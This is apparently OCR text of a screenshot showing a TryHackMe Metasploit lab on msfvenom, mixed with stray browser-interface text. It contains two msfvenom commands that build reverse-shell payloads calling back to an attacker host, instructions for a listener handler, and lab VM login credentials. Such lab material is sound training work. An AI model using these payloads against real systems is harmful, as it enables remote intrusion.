 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to op
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 22min 58s
? Add 1 hour
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
Python
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
All of the examples above are reverse payloads. This means you will need to have the exploit/multi/handler module listening on your
attacking machine to work as a handler. You will need to set up the handler accordingly with the payload, LHOST and LPORT parameters.
These values will be the same you have used when creating the msfvenom payload.
Answer the questions below
Launch the VM attached to this task. The username is murphy, and the password is 1q2w3e4r. You can connect via SSH or launch this
machine in the browser. Once on the terminal, type "sudo su" to get a root shell, this will make things easier.
No answer needed
Correct Answer
Create a meterpreter payload in the .elf format (on the AttackBox, or your attacking machine of choice).
No answer needed
Correct Answer
kristiee: 2*
FixIt42
19:07